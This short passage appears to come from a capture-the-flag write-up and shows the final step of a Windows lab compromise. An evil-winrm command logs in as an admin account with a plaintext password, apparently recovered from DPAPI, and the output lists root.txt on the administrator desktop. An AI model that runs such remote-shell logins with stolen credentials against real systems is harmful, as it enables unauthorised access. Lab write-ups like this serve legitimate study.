 → dpapi evil-winrm -i $IP -u steph.cooper_adm -p 'FivethChipOnItsWay2025!'
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents> dir ..\..\administrator\desktop
    Directory: C:\Users\administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          8/6/2025   1:03 PM             34 root.txt
*Evil-WinRM* PS C:\Users\steph.cooper_adm\Documents>